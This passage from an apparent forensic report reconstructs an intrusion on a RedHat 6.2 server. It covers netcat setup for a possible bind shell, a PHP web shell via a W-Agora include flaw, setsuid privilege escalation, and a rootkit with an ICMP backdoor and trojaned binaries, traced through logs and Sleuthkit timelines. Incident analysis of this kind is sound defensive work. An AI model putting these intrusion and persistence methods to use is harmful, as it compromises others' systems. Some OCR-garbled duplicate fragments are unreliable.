not recoverable: exiting now 1160207:tar: Child returned status 2 1160236:tar: Error exit delayed from previous errors 1160281:tar (child): nc110.gz: Cannot open: No such file or directory 1160343:tar (child): Error is not recoverable: exiting now 1160394:tar: Child returned status 2 1160423:tar: Error exit delayed from previous errors 1160468:tar (child): nc110.gz: Cannot open: No such file or directory 1160530:tar (child): Error is not recoverable: exiting now 1160581:tar: Child returned status 2 1160610:tar: Error exit delayed from previous errors 1160655-[Thu May 1 11:03:26 2003] 1160802: telnetd: error in loading shared libraries: libncurses.so.5: cannot open shared object file: No such file or directory 1160923:ln: cannot create symbolic link `/usr/lib/libncurses.so.5' to `/usr/lib/libncurses.so': Permission denied 1161029-[Thu May 1 11:05:23 2003] 1161171:tar (child): nc110.gz: Cannot open: No such file or directory 1161233:tar (child): Error is not recoverable: exiting now 1161284:tar: Child returned status 2 1161313:tar: Error exit delayed from previous errors

1161358:tar (child): nc110.gz: Cannot open: No such file or directory 1161420:tar (child): Error is not recoverable: exiting now 1161471:tar: Child returned status 2 1161500:tar: Error exit delayed from previous errors 1161545-[Thu May 1 11:06:37 2003] [error]

 $\mathsf{andoned.}$ Hacker downloads nc110.tgz from the developer atstake then has problems opening the tar file. Another quick try to get telnetd running is attempted and abandoned.



After several more tries at opening the nc110.tgz file, then compiling then running nc, he seems to finally have some success and the last entry above shows that he opened a successful listening connection on high port 5000 from any source address.

At this point he seems to have found this new method of access more efficient as there are no other relevant entries in the *error* log file. It is possible that he has executed and bound a shell to *nc* with the *–e* option to allow for unauthorized and un-logged access to the system.

#### **5.7 Recovered log files.**

Several of the log files mentioned above were deleted and these were recovered using the methods outlined later in this document. The deletion of the logs was part of the root kit functionality that was run later in the timeline of this attack.

The recovery of these files indicates why an administrator should not believe the logs or the system binaries in the event that they suspect an intrusion.

#### **5.7.1 Recovered messages**

The recovered */var/log/messages* file shows evidence that the contents of the original have been modified.



Analysing this file however reveals no detail on access, exploit or methodology.

#### **5.7.2 Recovered secure**

The recovered */var/log/secure* file differs only in the truncation of the files at around May 2 03:34:56 (last entry) and may indicate when the rootkit was run. There is no other interesting information in the secure log.

## **5.7.3 Recovered maillog**



The recovered */var/log/maillog* has also been truncated at around May 2 03:31:54 (last entry) It also shows that mail was sent to the user rk\_zarwt@yahoo.comThis is the address that is set in the rootkits header files and may not have been updated by the hacker to reflect their own address.

It appears from the rootkit installation script that after a successful execution the details of the system are emailed to this address.

# **6 Analysis of Images**

#### **6.1 Time line.**

Our server is built from standard RedHat 6.2 Zoot file system. From this we can see that the install dates on most of the files are related to the era that the build disks were created, in our case early in 2000.

d <u>/var/loq/mailloq</u> has also been truncated at around May 2<br>also shows that mail was sent to the user <u>rk zarwt@yahoo.</u><br>hat is set in the rootkits header files and may not have been<br>to reflect their own address.<br>The more Judging by some of the config files in the "/etc/" directory it is probably a good indication that this machine was built around this time. This piece of information is handy when you are timeline profiling your victim machine as it gives you a beginning time for some of your tools. You also know that you probably should not see too many files previous to this time stamp and those that do may need further investigation however this will vary.

## **6.2 Setuid (0) Setgid (0)**

The first analysis of the file system undertaken is to begin to look for the obvious signs that may point us to areas of further investigation. In this case the truncated output below is from the command "find" with options to show us files that have the setuid or set gid bits set. These files are often the source of privilege escalation and always need to be verified for their authenticity.



In our case below we can see immediately that the files in the */tmp* directory and */dev/rd/b* directories need to be investigated further

It is common for root kits to be installed in the /dev directory as this is a system directory and the normal user should never really need to access this directory, this coupled with the large amount of files that are normally located in that directory and you have a good hiding spot for rootkit components and configuration files. There generally should not be real files or directories in this part of the file system.

#### **6.3 Mactime.**

One of the key elements in the establishment and analysis of the events on a system are the so-called MAC times. This is a record in the underlying file system of the times that an inode (the base element of the files system) is modified M, accessed A, or Changed C.

In the Linux file system:

- When a file is Modified that is the contents are somehow changed then the Mtime is updated to the system time.
- When a file is accessed but not altered in anyway on the disc the Atime is updated.
- When a files Meta data is changed that is, it's ownership or permissions the Ctime is updated.

This information is very temporary on the disk and can be erased simply by further access to the disk, by rebooting or by processes running such as slocate which accesses all of the files on the disk for the locate command.

the normal user should never really need to access this direct the large amount of files that are normally located in that direct hood hiding spot for rookit components and configuration files<br>uld not be real files or dire Looking at this information can be done through the use of several tools that are available as open source and widely acclaimed in the analysis and capture of forensic data in both the Windows and Unix domains. One of these is the Sleuthkit by Brian Carrier. This was formerly TASK and TCT-Utils and builds upon the work done by Dan Farmer and Wietse Venema on The Coroners Tool Kit.

Using the Sleuthkit version 1.62 freshly installed we can begin to build up a time line (including the information on the deleted inodes) of activity on the system. The limitations of MAC times are that any system activity that touches the files that we are interested in after the attacker has touched them could cover their tracks or the attacker could do it on purpose. For example if the attacker looks at the sshd\_config file to determine if he can log in as root this would update the Atime.

 However someone subsequently logging in using sshd may access the sshd config file and the data will be lost to this new time stamp. As this system was running for potentially 3 days before discovery there is undoubtedly information loss.

The commands that are used are *ils*, *fls*, *icat* and *Mactime*.

- ILS lists the inodes with mactime into a standard mactime format.
	- FLS lists the file system information including the file name and the status of the files such as deleted, deleted re-allocated.
	- ICAT is used to read data from a direct inode reference and any associated indirect inodes as these can be spread across the disk.
	- Mactime converts the information in output from ILS and FLS and combines it into the mactime file format that is both ordered, and human readable.

The exact commands and sequence were as follows.

*fls –f linux-ext2 –m / -r sda1.dd > evidence/root-body-fls-ils.dat fls –f linux-ext2 –m / -r sdb5.dd > evidence/webserver-body-fls-ils.dat ils –f linux-ext2 –m sda1.dd >> evidence/root-body-fls-ils.dat ils –f linux-ext2 –m sdb5.dd >> evidence/webserver-body-fls-ils.dat mactime –b evidence/root-body-fls-ils.dat 1/1/2000 > evidence/rootmactime.txt* 

*mactime –b evidence/webserver-body-fls-ils.dat > evidence/webservermactime.txt* 



This table shows the mactime record for the files using the W-Agora include vulnerability. The first file to be created is mad.php, which we know to be a shell service made in PHP, a programming language similar to perl. There is a difference in the time stamps of a few minutes and this is due to the fact that MAC times can only represent the last record for a file on a system and not all records. Here we know that the files were created at one time but accessed, modified or changed at the time above.



Fiere we can see modify and possibly the create time of the setsulate life.<br>It is believed that this was the file that was ultimately used to escalate privileges to Here we can see modify and possibly the create time of the setsuid.c file. root.



Above is the first evidence of privilege escalation at 12:04:53 with the hacker creating a file called test possibly a by product of the escalation process and then issuing the command *whoami* to show his current ID and privilege levels.

The next entry at 12:07:04 is the running of the passwd command as root.



The above demonstrates the execution of the rootkit rk.tgz.

The files that are created are consistent with the contents of the tgz file. It also shows the deleted rk.tgz at inode 65726.

At Thu May 01 2003 19:31:47 the shell script load was run to start a sendmail program.

At Thu May 01 2003 19:31:47 the install script replaced the sshd\_config and restarted sshd.

Also at this time the ishd daemon was started which is an ICMP backdoor.





The table above demonstrates the modification of system binaries, this is in addition to the installation of the kernel module that hides, at the kernel level, files and process Local binaries are also trojaned and use config files that are located in /dev/rd/ttyn and /dev/rd/ttyp.

## **7 The Root Kit rk.tgz**

The rootkit that was used in the attack was recovered from the disk at inode 65726.

There was also a reference to the download of the rootkit in the .bash\_history file for the user root. Grabbing this files form the source and also recovering the file from the system shows that the original and the recovered match in having the same md5hash value.

There is very little information about this particular user "zarwt" or this root kit in Google and it appears to be not well documented. The domain listed also appears to be unreachable but no effort has been made to track it down to date.

The password that was used as an argument for the install script was Portuguese and was eusoufoda as shown in the *.bash\_history* file.

